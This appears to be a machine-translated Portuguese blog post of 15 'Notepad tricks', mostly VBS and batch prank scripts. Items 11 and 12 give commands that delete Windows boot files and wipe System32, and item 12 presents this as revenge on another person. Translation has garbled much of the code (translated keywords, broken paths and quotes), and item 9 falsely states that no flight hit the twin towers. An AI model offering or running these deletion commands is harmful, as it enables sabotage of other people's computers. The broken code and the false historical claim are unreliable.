Uma das primeiras coisas que se aprende enquanto se aprende a usar um computador é um aplicativo chamado bloco de notas. Quase todo mundo sabe o que é o notepad, e apesar de ser um aplicativo simples de aparência e funcional, que tipo de poder ele realmente possui. Pode-se literalmente destruir o PC de alguém usando um bloco de notas, mas também pode resolver grandes problemas usando o bloco de notas. Ok, o bloco de notas não faz tudo o que eu disse sozinho, mas ainda assim. É a plataforma onde se pode escrever o código inicial que pode então ser compilado e outras coisas. Então, aprender alguns pequenos truques do bloco de notas não vai prejudicar nossas chances de se exibir ou talvez ter uma perspectiva diferente sobre o que o bloco de notas pode realmente fazer.
Então, aqui estão 15 truques legais do bloco de notas que você deve tentar:
1. Abra continuamente a unidade de CD usando o Bloco de notas
Você não acha que seria divertido se você pudesse brincar com seu amigo fazendo seu cd-drive estourar repetidas vezes? Basta inserir o texto abaixo no bloco de notas e salvá-lo como um .vbs Arquivo. Clique duas vezes no arquivo .vbs para ver como funciona.
Defina oWMP = CreateObject (“WMPlayer.OCX.7?)
Defina colCDROMs = oWMP.cdromCollection
Faz
se colCDROMs.Count> = 1, então
Para i = 0 para colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Próximo
Para i = 0 para colCDROMs.Count - 1
colCDROMs.Item (i) .Eject
Próximo
Fim se
wscript.sleep 5000
ciclo
2. Desligando o computador usando o bloco de notas
Imagine se, em vez de pressionar o botão Iniciar e, em seguida, o botão Desligar e depois a opção OK, você pudesse apenas clicar duas vezes em um ícone para desligar o sistema. O código do truque do Bloco de notas escrito abaixo faz exatamente isso. Basta salvar o arquivo como um .vbs arquivo e pressione-o quando precisar desligar o sistema.
@echo off
msg * O sistema irá desligar agora
desligamento -c “Tchau!” -s
3. Abra o Bloco de notas continuamente no computador do seu amigo
Outro truque do Bloco de notas para brincar com o sistema do seu amigo seria disparar um comando que abriria o bloco de notas repetidamente.
@ECHO desligado
:principal
START% SystemRoot% \ system32 \ notepad.exe
GOTO top
Salve-o como um .vbs arquivo e abra-o para ver o que acontece.
4. Faça um diário de bordo ou diário pessoal
Um recurso especial que nos permite fazer um log existe no bloco de notas. Com ele podemos fazer logs de coisas, já que o notepad irá colocar a data e hora para nós sempre que abrirmos um tipo específico de arquivo de log. Para fazer isso, basta digitar '.REGISTRO'no bloco de notas e salve-o com o nome que desejar. Agora, sempre que você abrir este arquivo em particular, verá que o bloco de notas insere automaticamente a data e a hora em que foi aberto, e então você pode fazer um registro de log e salvar o log.

5. Efeito de matriz
Agora vamos discutir um truque do Bloco de notas que pode transformar nosso prompt de comando em algo que parece ter acabado de sair do filme de matriz, ou talvez algo que parece algo saído diretamente do sistema de um hacker. Para fazer isso, tudo que você precisa fazer é colar o seguinte código no bloco de notas
@echo off
cor 02
:começar
echo% random%% random%% random%% random%% random%% random%% random%% random%% random% random% random%
ir para começar
agora você precisará salvar este arquivo com uma extensão .bastão , e ao clicar no arquivo .bat que você criou, você verá algo assim.

Um pequeno ajuste para personalizar esse efeito legal é que você pode alterar o valor na frente da cor, ou seja, 02 na cor 02 para qualquer outro valor como 03, por exemplo; isto mudará a cor do texto que aparece no prompt de comando.

Atribua valores diferentes à cor e divirta-se.
6. Alternar Capslock repetidamente usando o bloco de notas
Você pode brincar com o computador de alguém, ou talvez com seu próprio computador, escrevendo um script que pode alternar Caps Lock repetidamente.
Basta copiar e colar o código escrito abaixo no bloco de notas.
Defina wshShell = wscript.CreateObject (“WScript.Shell”)
Faz
wscript.sleep 100
wshshell.sendkeys “CAPSLOCK”
ciclo
Agora salve-o como um .vbs arquivo e use-o para ver a mágica.
7. Digitação lenta
Este é um truque que fará com que o texto seja digitado lentamente, para experimentá-lo, basta copiar e colar o texto abaixo no bloco de notas e salvá-lo como um .vbs Arquivo.
WScript.Sleep 180000
WScript.Sleep 10000
Defina WshShell = WScript.CreateObject (“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “w a”
WScript.Sleep 500
WshShell.SendKeys “re”
WScript.Sleep 500
WshShell.SendKeys “você”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “m g”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ”th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Ele não faz nada além de introduzir um pequeno atraso entre as diferentes strings que digita.
8. Conversão de texto em fala usando o bloco de notas.
Apenas copie e cole o código abaixo no bloco de notas e salve como um .vbs Arquivo. Ao jogá-lo, você obterá uma caixa de diálogo perguntando o que deseja que o computador diga. Divirta-se.
Mensagem obscura, sapi
message = InputBox ("O que você quer que eu diga?", "Fale comigo")
Definir sapi = CreateObject ("sapi.spvoice")
mensagem sapi.Speak
9. Ataque ao World Trade Center
De acordo com esse truque, se você inserir o número do voo que atingiu a torre gêmea, ou seja,. Q33N no bloco de notas e, em seguida, altere o tipo de fonte para 'wingdings'e o tamanho da fonte para 72, então você verá uma coisa muito estranha.
É um truque muito legal, mas infelizmente é uma farsa, já que nenhum vôo atingiu as torres gêmeas.
10. Alterando Cabeçalho e Rodapé no Bloco de Notas
Vamos para Arquivo -> Página configurar no bloco de notas e, em seguida, nos campos de cabeçalho e rodapé, digite qualquer um desses códigos.

& l Alinhar à esquerda os caracteres que seguem
& c Centralize os personagens que seguem
& r Alinhe à direita os caracteres que seguem
& d Imprime a data atual
& t Imprime a hora atual
& f Imprime o nome do documento
& p Imprime o número da página
11. Excluindo arquivos de inicialização usando o Bloco de notas
Uma forma de devastar um PC seria remover os arquivos que o ajudam a inicializar. Embora não seja aconselhável, este é o código que tem o poder de fazer isso.
@ECHO OFF
ATTRIB -R -S -H C: \ AUTOEXEC.BAT
DEL C: \ AUTOEXEC.BAT
ATTRIB -R -S -H C: \ BOOT.INI
DEL C: \ BOOT.INI
ATTRIB -R -S -H C: \ NTLDR
DEL C: \ NTLDR
ATTRIB -R -S -H C: \ WINDOWS \ WIN.INI
DEL C: \ WINDOWS \ WIN.INI
SALVE COMO ARQUIVO .BAT.
Isso desligará o computador e excluirá os arquivos necessários para colocá-lo em um estado normal.
Não tente fazer isso no seu computador, a menos e até que você deseje perder todos os seus dados.
12. Excluindo arquivos System32 usando o Bloco de notas
Deseja se vingar de alguém? Basta usar este código, salvá-lo como um arquivo.bat e ver o que ele faz ao sistema dessa pessoa. Ele excluirá todos os arquivos System32 necessários para que o sistema funcione em ordem.
Basta colar o seguinte no bloco de notas e salvá-lo como um arquivo .bat.
DEL C: \ WINDOWS \ SYSTEM32 \ *. * / Q
13. Pressione Enter continuamente
E se quiséssemos usar a função do nosso botão Enter acontecer repetidamente, uma ideia melhor do que pressioná-lo novamente seria usar o código abaixo
Defina wshShell = wscript.CreateObject (“WScript.Shell”)
Faz
wscript.sleep 100
wshshell.sendkeys “~ (entrar)”
ciclo
Salve-o como um .vbs arquivo e veja sua mágica
14. Pressione Backspace continuamente
Ok, precisamos do botão de retrocesso, mas o que é que queremos incomodar alguém e fazê-lo se pressionar continuamente, mecanicamente exigiria algum trabalho de nossa parte, mas se apenas usarmos este código, seria muito mais fácil.
MsgBox “Backspace de novo e de novo e DE NOVO”
Defina wshShell = wscript.CreateObject (“WScript.Shell”)
Faz
wscript.sleep 100
wshshell.sendkeys “bs”
ciclo
Salvar como um .vbs arquivo para fazer funcionar.
15. Digitando algo repetidamente
Um código para digitar algo repetidamente é mencionado abaixo, você pode usá-lo para escrever qualquer coisa repetidamente, até tirá-lo do loop.
Defina wshShell = wscript.CreateObject (“WScript.Shell”)
Faz
wscript.sleep 100
wshshell.sendkeys “Eu serei digitado novamente e novamente”
ciclo
salve-o como um .vbs arquivo para fazer funcionar.
CONSULTE TAMBÉM: 15 dicas e truques interessantes do Excel
Nota importante. Se você receber erros dizendo caracteres inválidos, tente digitar novamente as vírgulas duplas invertidas nos códigos.
 Gadgetshowto
Gadgetshowto


